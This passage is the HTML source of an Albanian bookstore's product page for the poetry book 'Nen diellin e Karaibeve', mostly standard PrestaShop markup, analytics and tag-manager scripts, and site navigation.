

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/en/poezi/913-nen-diellin-e-karaibeve.html
body_size: 39173
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-us"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-us"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="en-us"><![endif]--><html lang="en-us"><head><meta charset="utf-8" /><title>Nen diellin e Karaibeve - Bukinist</title><meta name="description" content="Libri të lë mbresa me freskinë dhe origjinalitetin e vet, me larminë e motiveve dhe të detajeve poetike." /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/en/poezi/913-nen-diellin-e-karaibeve.html?results=151&search_query=toena" /><meta property="og:title" content="Nen diellin e Karaibeve - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="Libri të lë mbresa me freskinë dhe origjinalitetin e vet, me larminë e motiveve dhe të detajeve poetike." /><meta property="og:image" content="https://CloudFront.bukinist.al/1595-large_default/nen-diellin-e-karaibeve.jpg" /><meta property="product:pretax_price:amount" content="600" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="600" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="265.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Nen diellin e Karaibeve - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 913;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Poezi";
					var products = [{"reference":"TO0024","item_id":"TO0024","ean13":"","upc":"","id":"TO0024","id_product":913,"name":"Nen diellin e Karaibeve","item_name":"Nen diellin e Karaibeve","price":600,"quantity":0,"category":"Poezi","item_category":"Poezi","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Poezi";
		var products = [{"reference":"TO0024","item_id":"TO0024","ean13":"","upc":"","id":"TO0024","id_product":913,"name":"Nen diellin e Karaibeve","item_name":"Nen diellin e Karaibeve","price":600,"quantity":0,"category":"Poezi","item_category":"Poezi","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"TO0024","item_id":"TO0024","ean13":"","upc":"","id":"TO0024","id_product":913,"name":"Nen diellin e Karaibeve","item_name":"Nen diellin e Karaibeve","price":600,"quantity":0,"category":"Poezi","item_category":"Poezi","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "913",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "600",
															};
												google_tag_params["category"] = "Poezi";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-913 product-nen-diellin-e-karaibeve category-39 category-poezi hide-left-column hide-right-column lang_en"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/en/my-account" rel="nofollow" title="Log in to your customer account">Sign in </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/en/poezi/913-nen-diellin-e-karaibeve.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Currency :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>English</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li class="selected"> <span>English</span></li><li > <a href="https://bukinist.al/sq/poezi/913-nen-diellin-e-karaibeve.html" title="Shqip" rel="alternate" hreflang="sq"> <span>Shqip</span> </a></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/en/quick-order" title="View my shopping cart" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Cart</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">No products</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span><span class="unvisible">Shipping</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Total</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/en/quick-order" title="Check out" rel="nofollow"><span>Check out<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Close window"></span><span class="title"><i class="icon-check"></i>Product successfully added to your shopping cart</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Quantity</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Total</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">There are <span class="ajax_cart_quantity">0</span> items in your cart.</span><span class="ajax_cart_product_txt ">There is 1 item in your cart.</span></span><div class="layer_cart_row"><strong class="dark">Total products </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Total shipping&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div class="layer_cart_row"><strong class="dark">Total </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Continue shopping"><span><i class="icon-chevron-left left"></i>Continue shopping</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/en/quick-order" title="Proceed to checkout" rel="nofollow"><span>Proceed to checkout<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/en/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input 